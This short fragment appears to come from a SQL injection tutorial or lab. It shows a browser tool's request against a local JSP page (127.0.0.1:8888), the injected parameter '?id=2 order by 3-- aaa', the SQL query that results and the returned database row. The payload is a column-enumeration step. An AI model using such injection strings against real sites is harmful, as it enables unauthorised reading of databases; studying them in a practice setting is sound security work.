 Load URL
Split URL
Execute
http://127.0.0.1:8888/index.jsp
?id=2 order by 3-- aaa
Enable Post data Enable Referrer
select * from msg where id=2 order by 3-- aaa
ID: 2
Title: tianqi
Content: qingtian